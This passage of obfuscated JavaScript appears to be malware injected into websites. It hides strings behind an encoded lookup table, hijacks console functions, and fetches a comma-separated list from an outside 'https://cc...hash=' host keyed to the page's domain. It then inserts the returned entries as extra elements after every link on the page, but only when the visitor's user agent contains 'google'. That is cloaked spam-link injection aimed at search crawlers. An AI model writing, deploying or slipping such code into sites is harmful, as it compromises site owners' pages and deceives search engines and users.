_0x5ad3e9()},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda)}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76)}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627.vTSin,_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d.toString=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue}break}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627.TkBxR(_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))()}catch(_0x450118){if(_0xe0a627.hAHzP!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2}}}return _0x102751}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776)}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d)}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627.wSzJO];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r'].prototype[_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue}break}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25)}var _0x31883d={};_0x31883d.otkfO=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be)}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055}return _0x30a4a1};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a)}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583.CDdPW(_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176)}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac};return _0x50e9()}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738)}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92.DsQGOc===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83.charAt(_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e.charCodeAt(_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String.fromCharCode(-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da.indexOf(_0x40869e)}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7.length;_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7.charCodeAt(_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb))}return decodeURIComponent(_0x27de33)};_0xfd92.NTtJcr=_0x4e4cae,_0x464b99=arguments,_0xfd92.DsQGOc=!![]}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState'},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x2170ba.prototype.IYwxgG=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb.test(this['obKCDX'].toString())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb)},_0x2170ba.prototype.LGJHBU=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL'])},_0x2170ba.prototype.AeAODI=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH'].length;_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH'].push(Math.round(Math.random())),_0xb71c50=this['TLThJH'].length}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd])},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92.NTtJcr(_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627}else _0x5b1627=_0x105930;return _0x5b1627},_0xfd92(_0x464b99,_0x14e98e)}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284)},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location.href,!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76)}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83)}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7)}if(_0x2f5f6a.fzUoD(_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1)}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a}}:function(){};return _0xadf8fc=![],_0x2f12bb}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a.IPADe),_0x2742e4=_0xb4128.body.innerHTML,_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array.from(document.body[_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue}break}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0)}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]()}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0()}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5)}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0)}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site)})